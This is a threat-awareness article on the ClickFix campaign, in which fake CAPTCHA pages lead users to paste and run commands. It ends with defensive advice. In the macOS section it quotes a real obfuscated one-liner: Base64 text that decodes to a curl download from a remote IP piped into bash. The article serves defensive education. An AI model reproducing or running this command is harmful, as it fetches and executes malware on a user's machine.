In the ever-evolving landscape of cyber threats, a new and sophisticated malware campaign has emerged, leveraging fake CAPTCHA verification pages to deceive users into executing malicious commands. Dubbed ClickFix, this attack represents a significant evolution from traditional browser-based scams, marking a new era in social engineering tactics.
The Emergence of ClickFix
ClickFix attacks begin when users encounter what appears to be a legitimate CAPTCHA verification challenge, often branded with familiar logos from services like Google reCAPTCHA or Cloudflare. However, instead of solving a standard puzzle, users are instructed to perform a series of keyboard shortcuts that ultimately lead to the execution of hidden malicious code. This method effectively tricks users into compromising their own systems under the guise of a routine security check.
Technical Evolution and Cross-Platform Expansion
Initially targeting Windows systems, ClickFix has rapidly evolved to affect macOS, Android, and iOS platforms. On Windows, the attack typically involves copying a PowerShell command to the clipboard and guiding the user through steps like pressing Windows+R, Ctrl+V, and Enter to complete verification. This sequence results in the execution of malicious code that can deploy various types of malware, including information stealers and remote access trojans.
On macOS, the attack instructs users to open the Terminal application and execute Base64-encoded bash commands. For example, a command might look like:
“`bash
echo Y3VybCAtcyBodHRwOi8vNDUuMTM1LjIzMi4zMy9kL3JvYmVydG84NTg2NiB8IG5vaHVwIGJhc2ggJg== | base64 -d | bash
“`
When decoded, this command downloads and executes malware from a remote server, compromising the system without the user’s knowledge.
The expansion to mobile platforms like Android and iOS is particularly concerning. In these cases, the attack can occur without any user interaction beyond visiting a compromised website. Malicious JavaScript injected into the site can trigger a drive-by download of a .TAR archive containing malware, which is then executed on the device. This method exploits the trust users place in familiar verification processes, making it highly effective.
Propagation Methods and Social Engineering Tactics
The success of ClickFix lies in its sophisticated propagation methods and social engineering tactics. Attackers employ various strategies to lure users to fraudulent CAPTCHA pages, including:
– Redirection from Innocuous Ad Creatives: Users clicking on seemingly harmless advertisements are redirected to malicious sites.
– Compromised Brand or Media Websites: Legitimate websites that have been compromised serve as conduits for the attack.
– Typosquatting: Attackers create websites with URLs similar to popular sites, tricking users into visiting them.
Once on the malicious site, the user encounters a fake CAPTCHA verification page designed to appear legitimate. The page instructs the user to follow a specific sequence of actions, such as pressing certain keys or entering commands, which ultimately leads to the execution of malicious code. This deceptive process exploits users’ familiarity with routine security checks, making it particularly effective against less tech-savvy individuals.
State-Sponsored Adoption and Increased Prevalence
The effectiveness of ClickFix has not gone unnoticed by more sophisticated threat actors. Research indicates that state-sponsored groups have begun incorporating ClickFix into their cyber-espionage campaigns. Notable groups such as North Korea’s Kimsuky, Iran’s MuddyWater, and Russia-linked UNK_RemoteRogue and APT28 have been observed using ClickFix to target diplomats, critical infrastructure, and think tanks globally.
The adoption of ClickFix by these advanced persistent threat (APT) groups underscores the technique’s potency. By replacing traditional malware installation stages with social engineering tactics that manipulate users into executing commands themselves, attackers can bypass many conventional security measures.
Furthermore, reports indicate a surge of more than 500% in ClickFix attacks in the first half of 2025, making it the second most common attack vector after phishing. This rapid increase highlights the growing threat posed by this method and the need for heightened awareness and vigilance.
Defending Against ClickFix Attacks
Given the sophistication and effectiveness of ClickFix attacks, a multi-layered defense strategy is essential to safeguard both individuals and organizations. Key measures include:
– User Education and Awareness: Training users to recognize and avoid suspicious prompts and verification requests can reduce the likelihood of successful attacks.
– Regular Monitoring and Updating: Organizations should perform regular monitoring of their websites and digital assets to detect and remediate vulnerabilities. Keeping software and plugins updated is crucial to prevent exploitation.
– Implementing Security Policies: Enforcing strict security policies, such as restricting the execution of PowerShell scripts and limiting administrative privileges, can mitigate the impact of potential attacks.
– Utilizing Advanced Threat Detection Tools: Deploying advanced threat detection and response tools can help identify and neutralize malicious activities before they cause significant harm.
As cyber threats continue to evolve, staying informed about emerging attack vectors like ClickFix is vital. By understanding the tactics employed by attackers and implementing robust security measures, individuals and organizations can better protect themselves against these sophisticated social engineering attacks.



